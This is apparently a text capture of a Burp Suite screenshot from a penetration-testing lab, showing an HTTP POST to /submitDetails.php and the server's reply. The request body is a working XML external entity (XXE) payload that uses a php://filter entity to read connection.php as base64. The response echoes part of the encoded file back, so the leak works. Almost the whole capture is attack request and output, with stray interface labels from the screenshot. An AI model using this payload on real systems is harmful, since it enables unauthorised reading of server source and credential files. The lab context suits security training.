 Request
Response
Pretty Raw Hex \n ☰
Pretty Raw Hex Render
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.167.35
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 256
9 Origin: http://10.129.167.35
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.167.35/
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY haxor SYSTEM "php://filter/convert.base64-encode/resource=connection.php">
17 ]>
18 <root>
19 <name>
Nicolas
</name>
20 <tel>
12314123
</tel>
21 <email>
&haxor;
</email>
22 <message>
I'm a HaxOR
</message>
23 </root>
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Jul 2022 22:09:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 344
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email
aG8gJGUtPmdldE1lc3NhZ2UoKTsKfQoKPz4K for further
10